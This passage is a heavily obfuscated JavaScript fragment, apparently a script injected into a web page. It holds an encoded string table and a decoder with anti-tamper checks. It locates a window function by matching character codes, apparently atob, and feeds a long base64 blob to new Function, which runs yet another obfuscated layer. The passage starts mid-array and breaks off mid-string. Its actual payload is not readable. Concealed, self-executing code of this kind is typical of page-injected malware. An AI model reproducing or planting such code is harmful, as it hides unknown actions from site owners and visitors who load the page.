ZnAAgnPqMPqvJH3zurrm05Qy3HovejRvZjgze8YBg1l','sNHvmNruwKvJBKXdzfHoBvL2vJfgnfKXtLrHmMTUtenK','muPHwtaXBgvRnxbJu2nZsJbkA2fvuLHovLPQvKHfBKXd','q2mZyLDwEuP5A3jtEwD3zursAu5dD25xr1PStvnJCeSW','EwD3zurjmK9dD25Arej1u2LJCeSWC29nsgD6wxPvC0OX','tenKwfvTEgPtrwCWvJfJmMrty3nkmeu0yNPowe5Rtxjw','u3rms0rcne0Ystrmq2qYvKzfmuP5A3jtEwD3zurnne5P','zZbAv1vZsJfOBvPurw5lu3rms0rcne5uA3Pmq2rLuvHw','AKP5A3jtEwD3zurzEu5PD25kAMHzvNLJCeSWC29nsgCW','mgD3vgXJmfPty3nkmwmYuKrAngrwsMTwr0vUtenKwfve','zfHor1jRu0uXwe5SzfbvEwnZsJfKuwrhtKLsme41vNPw','CguZwMHJAujOtwOXAe1uDhLAwfiXy200z1OXDgHnAwD3','uLLty3nkmwrrvKvSwfvwsMPsmKzfzw5SDgiYEfHovZeY','wM1vEeP5A3jtEwD3zurwBe5tD25HAuzTwLnJCeSWC29n','vxnkm2rssKyWBKTtDeXlrei0tKDrneXdzgPlvvuYsNLR','mhHWvJfcD1KWEhLuEwnZsJfKufPhtLvAv0PmyMTJBKXd','vdjKB1Hty3blmhnVtuHNme1eqxnkmwHTwLrfBKTtDeXl','ELPhrxnkmvPRvfzVBKTtDeXlrei0ttjsAuXdzfjJBgXy','qJrnBuzTtenJAa','ExDUutnzD1jUzeLLu2nZsJfKuwvtDhzprZLUuM1fBKXd','q2rytJb4qLLSBdzKu2nZsJbvngiZvLHoELjRvJfkEeP5','ALzurNLnmMHysNL3BMnizZfHvMmZwLCWBKXdzfHorxHU','A3jtEwD3zurrEvPtD25Amdu0wNLJCeSWC29nsgCWt0rR','EgmWvLLpvwDUtenKEe1TAgPwAMH2ttbkweP5D25wELjP','qtfxvMrrtunJC0OZrLLwm0O2y1zJBKXdzfHvvLPRvdbo','vvrNBKXdzfHor2HQu1Hvm1KWAZrHmLvUtenKwe5UuMPw','txLzExDUs0rAmvrdy3blmhnVtuHNmvKYvxnkm2rssKyW','BKXdzfHorZu0vJfgB1KWnwPoq2nZsJnRngiYnvHomJfR','weP5D25wELjhwtb4DgiWCgLKrefUtenKne9houjwmuL4','EvLyBgLKme52vLnJC0OXyZfLr1jxtvrcC1yXrtrkExDU','rxHzvJfcD1KWzgTuEwnZsJnSmgjhuLjvmNrUvNPKweP5','sNL3BLz6vLbIrMmYwvHcwfvUA25mq2rytKHWA1jiAeDA','yMLcEKXyutDMu3HRvZbZB01iz3LomLvZsNPoze5eqw5l','qLzkEwTYu3LND2vetMToq3DUvLzJELrdy3blmhnVtuHN','s1n0teTeqJrorfe0tenKCwmXvK9kEwTYu3LND2vettrA','q2ryvw5wvLL6AhzHm1zysNL3BLz6vNvuv0Pzyw1vBKXd','vK52v0HSAeP5D25wmujzvuvsvgf6sNbJu2nZsJbwwvuW','v1KZtenJCfLRntfkEwTYu3LND2vevxPzAxDUu0rsD1zt','uxPnBKTtDeXlrei0ttjnD0Xdzhfjv1PSsNLRCLn5z3DL','vgDUtenKEwrSCgPtmu52yw5SseP5D25wmdLVwta5DgiZ','muK1uMTsvgeYuM9Ju2nZsJbnD2vTBfHov1PisNL3BMvU','BLLxyZfLvMmXt0C0BKXdzfHvv1jQvM1sBvuXyZnIr1jw','DevJmu52v0nJC0OXyZbrBu5lvti5vwjirNHkExDUvNPK','DfnLvMHHwKzwseP5D25KrwH0tJfJmu4YtKPzu2nZsJbo','BfvRuxPwrfvUtenKwfvhEgPwrxn4tuvoEeP5D25zme52','u0C1ywfwtNjru2nZsJfJm2fhuKTwm3bnwtbJBKXdzfHo','ndrHm29UtenKwe4YwKPLA3HdwKzgweP5D25wmuPSzg1k','sNL3BLyXrJbzmhrjyLzKwe4Zrw5mq2rTzeu1A1zitNrw','teTeqJrovezOtenJELHuuxDkEwTYu3LND2vettjAu3DU','mfvUs1n0teTeqJrnEMHPtenKA01hnuTkEwTYu3LND2ve','AhzKvvP4sNL3BG','EuXdzhfjv1PSsNLRCLn5z3DLre0XtKn3BLzfsKTzEwnW','zfHorK5YvNPwr1PgqM9oq2nZsJi5mwnhuLrIv3rWuLHf','qxnkmNq2wgXZBKTtDeXlrei0txPzD0Xdy3HAmdfxsNLR','zuDomfPfoxrHmwHytJnRBKXdzdzAsfPky0CXCMrdy3nk','D2veuxPnq3DUytnWzvD5y3blmhnVtuHNmu56qxnkmvPo','vLrImNHgvNLJC0OXzfftrtu2y1zsm0P5D25wELPnwKvz','nfjjCwnrAW','mtq2nZa1qwPxyM1L','qJrov1jOtenKuLzgCZbkEwXKs0DKyLzPz3DLre16t0n3','wtnsCgiYng9JEwW3y21wmgrysNvjse1Vs1r0ouXhuMjt','nMmYsNrHELfUtenKwfvTnwHwmujHwtfsvgiZtw5mq2r5','vtjkEwTYu3LNDW','A0yXuLnJCeSWC29nsgCYtMPrC0OWDgTlBeLUs1n0teTe','ne1TtxLmq2m0wMPAnKP5A3jtEwD3zurzEK1tD25pu2Xe','rxnkmwXLvLnrBKTtDeXlrei0tw1nneXdzfbAmMHKsNLR','whb2vJfkveP5D25wELjqtdfJmLyZAfHvvgDUtenKmveY','sJbzBe5wz25lu3rms0rcne5Qrtnmq2rwvNPotuP5A3jt','D25HAuzTwLnJCa','suHnB2rdEdfmsfLZzhL4neXiA3nru3HdtevnC1jdAZDM','twPJmeXdzfDArtfHsNLSzeTdy25lvNrxs0rcne1QqMXm','D25wmuPtwtaXAwvvAfHoBLvUtenKwfvfAgLKvZfYtw1O','CeSWC29nsgCYturzC0OWow5HrJbUs1n0teTeqJrorgHP','vZbZB01izZfnvgDZsNPoze5eqw5lvJa5wM5wDvKZuNbI','m0jxuKvjBKTtDeXlrei0twPJmKXdy3HwmtvrsNLRCLn5','ALv6tenJEvLxrNDkEwTYu3LND2vesMXnAxDUyw5ovLrP','BtrNzhOXmfCYrtjlrei0tw1zEeXdzevrrtvtsNLSzeTh','u3rms0rcne1Qwtnmq2rsy2XSweP5A3blEwHms0rcne0Y','u2nZsJfJmK0YuK9nre5QuZbWseP5D25wEMrXyJjrEwfh','A21kBLPIvKnND2vesxHnExDUyLnAD1zty3byu2GWzvHc','mwnTngDHANr5wLHsmwnTngDKr2HWyZfZBLjgtM9Hme50','tdjotMjxoxrIBg93sNL3BMvRzdzJBKu0ytfnBKXdzfHo','ntK0nZLtvwnSuLi','tNjwrMrqtuzOwfvfy25mq2r6v2PREfjvtNjAq2nZsJfJ','EwnWsZbZB01izZfAALvZsJfgvvD6uw5lu3rms0rcne16','u3DUvtfZAgrPy3blmhnVtuHNEu16z3nkmgHdyvHzBKTt','yLHKu1PgqK9xBvjqyLC5tKP5D25Jvu5YvMXJmgvhuLbx','u2HgvZfvB01iz3LnreLZsNLACMrhww5lvJbWtZnkBgri','nZLkvhn2Aem','sezSwMXJm2fty3nkmfzoy0DosLeYovjsA2nUtenKwfvg','tenKvfD5rJjkEwTYu3LND2vesxLou3DUuZjrCvvPy3bl','s1n0teTeqJroALuZtenJCfLRntfkEwTYu3LND2vesMLo','DeXlrei0tMPwAa','y3nkmMHuytfSwfvvtJnwmujusNL3BMvvChvtmMreytfr','nvPtD25ov0zxvenJCeSWC29nsgD5wM1jC0OYmg1JrLvU','A3nUtenKnwqYAgPuvK52uLvsseP5D25wEMrqtvvnELvi','vvKZvw5mq2q0t0C5Evz6vMHsrMrtwvnJC0OXzfnIr05p','zhrkBKjwsNLRCLn5z3DLre0YtKn3BMeZCgvxEwnWsZbZ','CLn5z3DLrff5t1n3BLnfsNbKAwnWsZbZB01iz3PnvffZ','mgvTwNHuAtLRvvvJBKXdzfHvrgrQu1DKAvKZzhHkExDU','Edblwhr5wLHsmwnTngDJEJq5zer0ouXhuMjtEwD3zurv','y3blmhnVtuHNEK9uwxnkmM9OwM1vBKTtDeXlrei0tMPf','ExDUvNPrm1PgrMTtr1j2vNLJC0OXzffsmKzOyLC5Egnx','EwTYu3LND2vestvoq3DUu0vkCgrPy3blmhnVtuHNmu5e','teTeqJrnEKK0tenJCfLRntfkEwTYu3LND2vetMLoExDU','sJnos1jTotruq2rKs0DnC1LPA3nyEKi0tKrJmK56rtfn','weTeqJrov1e0tenJEfOWmvDkEwXKs0vfC1fPAZDMu3GW','qKnzmu5HuNLJC0OWtJbKvvOYt0C5DuP5D25wELL2wKzz','r2TUtenKBfnfzg9srgH2zhLJC0OXzfbAr05vtuvssfOZ','wtfkvgeZqw5mq2rytMT0sMvTAffLAwnZsJfKuu0YtLDH','vw5mq2r5zeHfmfjxmxzlEwnZsJfJmwjhtLrvmJLZvNPA','uJfWA1zftNjnmwmWzvnJC0OXyZfLr05oyLC5s1z6vKDz','D2vestnnu3DUwxLSrK5Py3blmhnVtuHNELLuA3nkmM8Z','Advzu2nZsJfKuvfTuKPvmNqZvJfjELKXvLHkExDUvNPs','q2rZt0C4mvz6zeTArLjzvuCXnfeYoujkExDUuLzWnLKY','tZjSBuThyZLqvdeXyM1sBfPTBhvAv1fWztjSBuTgohDL','yZnsr3HytLvOrLz6zfDArKzyyvvKwfvez25mq2ryvvro','tw1vC0OYmg1JrLvUs1n0teTeqJrorgrRtenJBu9gAfHk','mfLQy3nkmtvczfvvBKTtDeXlrei0txPbmuXdzfLABvv4','vfLty3nkmfP0yJbkwe5xmhzwmuzSsNL3BLLTvMTArxr0','mwnUtenKwe5SAeHwmujhwta5mgjty3nkmK5eyxK5DLuY','BhzIAwDWztnAAgnPqNfqvZvSzhLcu1PxzezLsefVzeDO','C0OZrMPIBwG0t0D0EKP5D25rm2HqyZnkwvr5y3nkmfjT','muXiwxnKExG0teHRC1ftEenmru1ZuKnSn2nTvJbKweP1','zurrD1LtD25Amdu0wNLJCeSWC29nsgD5wxPJC0P6rLHy','tJbHvZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqX','BvPdD25vwePAvNLJCeSWC29nsgCWww1jC0P6zhrAweLU','CLn5z3DLre5OtLn3BLvysLPwEwnWsZbZB01iz3LnELfZ','mNbytM5cALuZrw5mq2rytM1sA1zhy3zzmvz4zvnJC0OY','ALqWy25mq2rytMTAALrwtNzAr1zlyvnJC0OYnvrHmwrX','uw5mq2ryvwT4t1fStNjIrZvOsNL3BLKZsNDArLjPzvHb','teDAmwjTtJbHvZL1s0HNCguZwMHJAujOtuqXv08ZsMXK','zdngAeP5D25wmuPZwtb4tMnhtLvuBKvUtenKwfqZqMPt','mK5eyJfAwfvwwMPtvM93sNL3BLz6vKvomwmXvtbwBMnt','ExDUvNPAq1KWCfrIELz2v1rrBKXdzerpr3rRwtboDLzR','tuHNEu1QsxnkmvPottnnBKTtDeXlrei0txPKBuXdzhfo','sNLRCLn5z3DLre5Ot0n3BKTxsK9Ku2nWsZbZB01iz3PA','ELPqzuzKuwnty3nkmwrrvg1ote1towPtwfP0sNL3BMry','ALfZsJncv1jfsw5lu3rms0rcne5uz3Hmq2rjtKHcvKP5','q2ryvwPKALnvEgLosfzisNL3BLz6yZfxrMmZt0DsDfLt','ne5QrMXmq2rUvg5OBKP5A3jtEwD3zurvmK5dD25HrwXO','v3C5wKDwAMiYuMXwvKPkuti5DgnhoxvAvZuWs0HjCe8Z','z3DLrezTt0n3BLHRrJfsu2nWsZbZB01iz3Lpr1fZsJfg','vu16sNLRCLn5z3DLre5PwxL3BKPTDdbAAwnWsZbZB01i','DuTfrxnrAwW3zg1gEuLgBZLwANr5wLHsmwnTngDAmxrH','D2veutfzAxDUvvzsyK5dy3blmhnVtuHNme9xsxnkmgXn','mwrtutbKA2jxowXsA2nUtenKnvrUBhjKvwHqsNL3BLz6','tevfCguZwMHJAujsufuWn2nTvJbKweP1suDKyLvtz3DL','mvHgtxL0ta','BKXdzfHvBePQvKv0B1KXvxLoq2nZsJfKu2rhtLzuBNb5','mwjTtJbHvZL1s0HrC2rtBdDKBuz5suHzown6ow1KvZvQ','y25mq2rdvNPoA1vStNjuvMmXt0nJC0OXyZfAr1jpwKC0','vdjKB1Hty3blmhnVtuHNmK1hwxnkmK1WuLrzBKTtDeXl','wKn3BLvwuMjoq2nWwfnOm0XfrxbpmZbZyZf0Ae1tz3DL','vJfgAvPSzfnoq2nZsJfKueWYtKHnrfzUwwTJBKXdzfHu','A1mYzhHkExDUutfoCMvTwNrIm0iWuNLJC0OWutrImujy','yxbWBhK','r2TZyNL3D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPd','mu1hvMjkm05luM05nfrdzgrqv2DZwhPcne5eyZjoEKuX','ttnnBKTtDeXlrei0twPjmeXdzhjLBdvIsNLRCLn5z3DL','sZbZB01izZfzvfLZsJfwwe0WD25lu3rms0rcne5hvtvm','mJqXmJe5BwDrv29O','tw1wwMnvAeHkExDUvNPwCvrwyZnrmNrZy1nJC0OYAe9n','rZKWzvHcBeOXmwjkm05RyJjgtLrPzgrqv1OXyM1omgfx','mhnVtuHNEK4YtxnkEwCYzfv3BKTtDeXlrei0tKrzneXd','y3nkm2Hyyw01Bu9hDg1kExDUvNPKAvriuJfAr1jtuNLJ','wtbKweP5D25wELiXtdfJmfrTuLvKA01UtenKwe5gzfnw','wtnsCgiYngDHAwH6s1H0mLLyswDwAJfmteHrowuZmdDK','u2nZsJfKuvDTtLjKv1PtzuDfBKXdzfHore5RvLDAC1KW','sJrnmLjsy1nJC0OXyZjxBvjxzfHOALriuKXkExDUvJa5','vfzzsNLRCLn5z3DLrfzOt1n3BKPTDdbAAwnWsZbZB01i','sNLRCLn5z3DLrfeZtun3BLDdAennu2nWsZbZB01iz3Pn','zurgBfPPD25HAMrSwwLJCeSWC29nsgD6twPJC0OYBeru','zZfABuLZsNPoze5eqw5lu3rms0rcne5urxHmq2qYvKzf','tuHRBKXdzfHove5RvMXOwvPhzgHkExDUyw1wr1PfAhrI','mLzPsNLRCLn5z3DLrezQtNL3BMjtwNDwu2nWsZbZB01i','uJfsr0zvuLnJC0OXzfbsm2HRyLC5DgrSy25mq2ryvvDO','EKLZsJfSzvztuw5lu3rms0rcne5xvMHmq2nWwwS1muP5','EwTYu3LND2vewtfzExDUuLD4uMfdy3blmhnVtuHNEu1e','vNPsv1KWAdjmmK5sutj0CuP5D25wELjXyuDsAgvRrw5m','zeDotfrtowPvvK5YwMLJC0OXzfnIr05sv1v0nLz6vKXk','zeDSDMjPz3bLm1POy2LctvbwohDLrfeZtMPJEe5uqMXp','CMnwwNvkEwTYu3LND2vesMHoExDUu1v4nLz5y3blmhnV','re5QvfzoDLPwyZnsEwnZsJnws1iYvKnrmJKYsNL3BLz6','tw5lu3rms0rcna','BKXdzdjHrgG0uLvWseP5D25wELi1u25SmK9ytw5mq2ry','muP5A3jtEwD3zurnnu5tD25yA0yXuLnJCeSWC29nsgD4','C29nsgCWt0rzC0P5zZjKvxDUs1yWC0OYy25lvhrYufDK','zfjwrNmWsNLRCLn5z3DLrfe1t1n3BLneuNDwu2nWsZbZ','Be5Yy0zJm1j5y3nkmwmWyM1Kwe4WtNzHmgnUtenKwe5y','rMPnAxDUuZjrCvvPy3blmhnVtuHNEK5usxnkmNb6vLu0','CLn5z3DLrff4wML3BKTxsK9Ku2nWsZbZB01izZfor1fZ','otK0munrDLnNsG','zvvJBKXdzgHzEK5RvvzWwe1Py3nkm2XeyJiXwfvUsJzw','C0OYuxDIA29Us1n0teTeqJror0L3tenJELHuuxDkEwTY','vejSv3LKmgvUuLHHr29UwfqWAeLwDgrpmZeYwvHjz1Pu','v0zJBKTwmhbkAvOYvZfrB01izZbAvgDZsNPgBLrwww5l','uMPOCKWWsNLHr1jvwvnJC0OXyZbsBvjjwJbonLyXrJvk','EvPhsxnkmvzyttb3BKTwmg9Hu3GWvZjfmKTeqJrove5T','t0zKu1z5y3nkmwmYuKDwwfr6tMPtBe5Yv1nJC0OYmtfm','EwD3zurkA1PPD25wruPlwxLJCeSWC29nsgD6twPnC0P6','tenKwfviwxjJBvjXyxLJC0OXyZjov1jyvvm5ALnTmxjJ','wtfcBK9xCdnzu2nZsJfJme9xtLHumhbQvdbSBeP5D25r','wfLUs1n0teTeqJrovgm0tenJCfLRntfkEwTYu3LND2ve','u3H1wLHJz2ftAgznsgCWtNPzm01uvxDAu2XIsJbOEMiX','y25mq2rOuZnAwfz6wMXHAwnZsJfJm1ziqJvAm2HRvg5f','y3DJwfjeyJfVBG','qxnkmtvczfvvBKTtDeXlrei0tLrfEuXdzfPyBfvRsNLR','wtrxrMnUs1n0teTeqJrnmLzOtenJELHuuxDkEwTYu3LN','mhnVtuHNme16y3nkmfLStLzNBKTtDeXlrei0tLrSA0Xd','wwrZvMy','CeSWC29nsgCXwxPnC0P6tMrorefUs1n0teTeqJrnAK5Q','mtG2otfwsxjiB3i','zgPxAK5Rvg5ktgjty3nkmJLeytfSwfvvzfnwmuyXsNL3','D25jvvzly1nJCeSWC29nsgCWt1DfC0OXvLHnmhDUs1n0','EwD3zurnD1L5D25HBK5wvgLJCeSWC29nsgD5wvrNC0P5','tML3BMjtwNDwu2nWsZbZB01izZfzmKvZsJnAvvvuvw5l','A3jtEwD3zurzEu55D25KmuvRwfnJCeSWC29nsgCXt0Dz','mLfXvwLJCeSWC29nsgCXtLDnC0OYmg1JrLvUs1n0teTe','ow9wEMm1yMLJC0OXzffsBu5nzdncALnuqxDkExDUvNPA','v1fZsJjKt2vhy25lu3rms0rcne1xwM1mq2mZyLDwEuP5','vNbIvMrqvhLJC0OYohDuBvjpt0D0wLeWy25mq2rytLDO','zeHwmuP4vvzJm2nty3nkmfzizvDWrwjxotjkExDUvNPr','sLj5y3nkmwrttdjsufuYDhnwmuPxwtfcEeP5D25wmuOX','qKHkExDUzfDgrvfvwKrHmJHUtenKEfiZsKLKBtfYzvnJ','rw5mq2qXutj0s1PTmxzwm1PisNL3BLyXsLftm1POvuDR','zhL4neXiA3nru3HdtevnC1jdAZDMu3H6vZjfEeTeqJro','A05YuM1krgeZuNPwEwnZsJnAvgiWBfHumfjRvJfgmuP5','y3nkmwmYzgSXCLKYnxLkExDUvNPwswrTCeTorM9UtenK','AeDcEgu','y3nkm1OXt1rswa','t0rvC0P5BgLuBLvUs1n0teTeqJror1KWtenKtfPdCfnk','m0PdvNPwnvmYuMHkExDUvJfcD1KXtK5rBu5pzdnRBKXd','wta5EeP5D25JBu5ZwKvJngeZBfHovZbUtenKCvyYEgTt','wtfkvgiYy25mq2q1wM5kvvz6yZvnAwnZsJfKufPhtLnv','swrgyZjmmK5wvtj0meP5D25rvM80twTkEMvty3nkmfju','sJfKu00YtKLrmJLmvNPwnLzty3nkmMHSvuu1we5fohjk','tw1jD0XdzhrkBKjwsNLRCLn5z3DLre5TtxL3BLL5Bezo','vurOCMjSyZfsEwnZsJnwvgiYBfHvrLf2vJfbneP5D25w','zZbnEMTZsJjKt2vhy25lu3rms0rcne16uxLmq2n4wJaX','vMjzvefVtuHNmfPuvxnkEvK0v0zJBKTwmg9Lq3D3zurg','ovn4AeLXvG','y3blmhnVtuHNEu9euxnkmwHTwLrfBKTtDeXlrei0txPn','vevUs1n0teTeqJrnAKv4tenKzvfyvKzkEwTYu3LND2ve','sNLRCLn5z3DLreL6t1n3BKTewJfuq2nWsZbZB01iz3Lo','sNLRCLn5z3DLrezStML3BLOWntrAEwnWsZbZB01izZbn','CZbKv0vUtenKwfqWAejwmuPVwtfgvgiWsw5mq2rWverg','y3HAmdfxsNLRCLn5z3DLrfuYtLn3BMffBgHjEwnWsZbZ','v2HRvxPODK9wyZfHr1joy1nJC0OYwJrJr1jut0C5nMrg','q2rjtKHcvKP5A3jtEwD3zuroBe5tD25wBvjov2LJCeSW','we5gqKvwEMm0yKC1AeP5D25wmuy0wtbOB1nTtLzAELfU','tuDwyKOYBdjvA1jZwLnKzfbyDdLmrJH3zurrm05Qy3Ho','ze1lm3b4sNL3BG','D25zBev3v0nJCeSWC29nsgCXtLrRC0OZqLPHmfvUs1n0','EwnZsJfJmvjgtJzAmMHRvuDfBKXdzfHumfPQuZjwCvrR','vtj0CLz6zgfzmuzysNL3BLyWotrArKP0ytjgwfqXwMPt','BMfgAZnArKjuyti5BLz5y3nkmwrstJjotLPSuK1AA2nU','yJjjDLPgrNLIvK1UtenKwe5huMTtEK5Hwtb4se5dy3nk','EwD3zurrD05PD25pu2XetxLJCeSWC29nsgCWtw1zC0P6','s1n0teTeqJrore5QtenKCu4YvMLkEwTYu3LND2vevtrp','wtbWrgiYovHoAKzRsNL3BLyXqLLxsezAwMK4BKXdzg5x','z3PoEK1ZsJfsq1nTtw5lu3rms0rcne16ttbmq2rLuvHw','wLz5y3blEwqWsNL4A1CWC29nsgD5wKrRC0P6zhrAweLU','wMHJAuiWtZjADMnPAdbqvei0tur0mfbeqJrnvef3tZnr','u0DJDLKXwKHHu2nZsJjzEvfTuK5prZLgyZjfBKXdzfHo','wfiXy200z2n5AdbmsfvZzgL4m0TuDdLmr1jIu3LND2ve','Ae5gzfboq2nZsJfJmLrTtKLrmNrXvNPwC1KWmxHkExDU','mhnVtuHNmK5uuxnkEMr0wLHjBKTtDeXlrei0tKrrEuXd','tenKm1vtuMrkEwTYu3LND2vevxPpq3DUyvDWDfv5y3bl','Ee5dD25tvxG2vNLJCeSWC29nsgD6t0DnC0OYtxbsvfLU','zfC1AMrhBhzIAwDWztnAAgnPqMHnvdfmteHnowuZmdDJ','z3DLrfuWwML3BK1wzgvvq2nWwfqXteTeqJrorfK1tenJ','zZrkExDUvNPsq1PfBgHAA1z0y1nJC0OZAg9wmMW1wxPN','rKPRuZb4BeP5D25wELzlwtb3ngj6sNvKr2TUtenKDMrf','wM5rBvjxvNLJCW','C2jSDhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LV','wML3BLjPvtfxq2nWsZbZB01izZbprgDZsJjOsLLttw5l','BNbysNL3BLz6wNDArwXTvJnswfvfC25mq2ryvuHcALvT','tLrsAeXdzgvrwfzgsNLRCLn5z3DLre16wwL3BLLSrxDx','tuHNEu9esxnkEwCYzfv3BKTtDeXlrei0txPJD0Xdzhfo','tuHNmfPxuxnkmMHkwvnnBKTtDeXlrei0tKDrnuXdzgPl','z3DLrfeWtKn3BMfRCZfnu2nWsZbZB01iz3Lov0LZsJjO','BKXdzfHovxbQvuvoCK0XyZbrBu5iy1nJC0OYnurHmNHy','BLz6zgfzmgn3uw1osMjxDfHkExDUy1rODLrgzfnovLzy','C1uYowHLvwnUtenKwfvUAgPvmMrVwtb0tgfty3nkmwmZ','y3blmhnVtuHNEfPhvxnkmuzvv3PrBKTtDeXlrei0tKDg'];var _0x3361978u=_0x3361978d;(function(a,b){var q=_0x3361978d;while(!![]){try{var c=-parseInt(q(0x201))*parseInt(q(0x20e))+parseInt(q(0xc9))+-parseInt(q(0x154))*parseInt(q(0x1a6))+-parseInt(q(0x149))*-parseInt(q(0x1bf))+parseInt(q(0x1a7))+parseInt(q(0x241))*-parseInt(q(0x25e))+parseInt(q(0x22d))*parseInt(q(0x1c5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3361978c,0x3d55e));var _0x3361978e=window;function _0x3361978d(a,b){a=a-0xa4;var c=_0x3361978c[a];if(_0x3361978d['STFPMu']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3361978d['nvBAuZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3361978d['Gpgxtr']={},_0x3361978d['STFPMu']=!![];}var e=_0x3361978c[0x0],f=a+e,g=_0x3361978d['Gpgxtr'][f];if(g===undefined){var h=function(i){this['MRiAIh']=i,this['hxfXhw']=[0x1,0x0,0x0],this['mdzsQO']=function(){return'newState';},this['ZdsKlY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['awLRak']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZdKRzB']=function(){var i=new RegExp(this['ZdsKlY']+this['awLRak']),j=i['test'](this['mdzsQO']['toString']())?--this['hxfXhw'][0x1]:--this['hxfXhw'][0x0];return this['pdeYmK'](j);},h['prototype']['pdeYmK']=function(i){if(!Boolean(~i))return i;return this['srbFof'](this['MRiAIh']);},h['prototype']['srbFof']=function(j){for(var k=0x0,l=this['hxfXhw']['length'];k<l;k++){this['hxfXhw']['push'](Math['round'](Math['random']())),l=this['hxfXhw']['length'];}return j(this['hxfXhw'][0x0]);},new h(_0x3361978d)['ZdKRzB'](),c=_0x3361978d['nvBAuZ'](c),_0x3361978d['Gpgxtr'][f]=c;}else c=g;return c;}function _0x3361978f(c,d){var r=_0x3361978d,e={};e[r(0x23f)]=function(i,j){return i!==j;},e[r(0x151)]=function(i,j){return i===j;},e[r(0x11b)]=function(i,j){return i!==j;},e[r(0x252)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x3361978d;if(k){var m=k[s(0x209)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['hGBxe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x3361978d,n=f['YdsVf'](typeof window,'undefined')?window:typeof process==='object'&&f['BzJle'](typeof require,t(0xe2))&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['TmdAe'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3361978f(_0x3361978e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3NjcxNTBkPVsncnFxclc1a'+'GNWcScsJ1dPVmRIOGtKV1FOY1BXJywncl'+'dQMENDa24nLCdXN3p6Zng3ZElXJywnV1E'+_0x3361978u(0x184)+'dVc3aURsRycsJ1dRcVlXUmExVzVPJywnY'+_0x3361978u(0x250)+'wnVzV0Y1E4a1VXNUJjVFcnLCduMU5kTEN'+'vVEVxJywnV09Ub1dQSmNLbW9nJywnVzVP'+'MFc0V3VXT0snLCdXN3krVzR5WldSeScsJ'+_0x3361978u(0x1f2)+'csJ3J0NWJGU2toJywnVzY3ZFE4a3dqWTg'+_0x3361978u(0x167)+'LCdDV3ErcThvLycsJ1c2cjhXUEZjSkNre'+'icsJ3ZDb2FXUDVwV09HJywnVzdYc0ZndG'+'RJcScsJ3I4a21XNXhkU1hDJywnVzVEeWZ'+'mL2RJYScsJ21XbUN2OG9BJywnVzU0d1c3'+'TmROTmUnLCd1Y1RQcW1rUScsJ1c0NEJXN'+_0x3361978u(0xbc)+_0x3361978u(0x197)+'SY1Btb2FlWHknLCdpbWtvZFNreUZxJywn'+'cENraVdRV1BXUDAnLCduU29ZV1FOY0lXb'+'ScsJ1c0L2NWQ283VzZGY0lXJywnVzUzZF'+'Fta0NoVzgnLCd5ZXRjT0NvV3FHJywneHF'+_0x3361978u(0x1aa)+_0x3361978u(0x19a)+'WRjUENvMFc2VmNRcScsJ2IwUExXN2luJy'+'wnV09Db1dPdXRXNUMnLCdXNFhvVzdTamV'+'hJywnVzZta3EzanknLCd6Q29xV1ExWFdR'+'NCcsJ1dQbGNWTVBBJywneXR5OEE4bzQnL'+'CdXNGFXemc1QycsJ3ZmYmZXNlBZJywnV1'+'JoY01KbScs'+('J1c0QmNMQ280VzdwY1NxJywnV092enhDa'+'2RmRycsJ1c3VmRIMXFzV1FXJywneTBOY1'+_0x3361978u(0x1a5)+'zRmRIVycsJ2JDazFlbWt0c0cnLCdjOGtV'+'V1FtN1dRSycsJ1c3ZGNSOG9uZVg4JywnV'+_0x3361978u(0x16f)+_0x3361978u(0xce)+'5JywnVzQzY1Rtb2ZXNVZjTUcnLCdXNnRk'+_0x3361978u(0xb3)+_0x3361978u(0x18b)+'wnVzVlN1c1S0VXTzgnLCd5ZmEvQ0c4Jyw'+'nV085dEI4a3RlYScsJ1c0QmNOU29qVzRw'+_0x3361978u(0x256)+'FhtQycsJ2h2L2RVOGtGRnEnLCd1eDdjUl'+'NvR0FXJywnVzR6MVdPcGNVU2tyJywndkN'+'rQVc3RmRRRzgnLCd4SHkvcXF5JywnV1Bs'+_0x3361978u(0xaf)+'UdaeDhvSScsJ1c1RmNKU29MVzRwY1BXJy'+'wnQU5GY05Tb29yVycsJ0Nta092c3RkR0c'+'nLCd2bWtmcG1vdUJXJywnQUdLL1c1aGNU'+'YScsJ1dPSmNOSU8yVzVTJywnV1FKY1ROR'+'mNNMk8nLCdXNWZIVzVTMmdxJywnVzRmWX'+'BMdGRNcScsJ2JMRmROQ2s2elcnLCduU29'+'wV1BCY1V0UycsJ1dRQ2hXT0NYVzV1Jywn'+'VzdCZElaUFhuVycsJ1c2N2RUdXl4V1E0J'+_0x3361978u(0x1d3)+_0x3361978u(0x24e)+_0x3361978u(0xc5)+'T095V09lJywnZmhYalc1R2EnLCdjbWtPV'+'09XcldQVycsJ0FxZjhwbWswJywnV09GY0'+'w4b1RXN3ZM')+(_0x3361978u(0x19c)+'CcsJ1dPUmNUaG55ZkcnLCd4TVBwVzZqai'+'csJ1c2cStXN2RkTU5PJywnVzZlUFc2R1F'+'XUWknLCdXNWlHVzV5d1dQeScsJ3VDa0h1'+'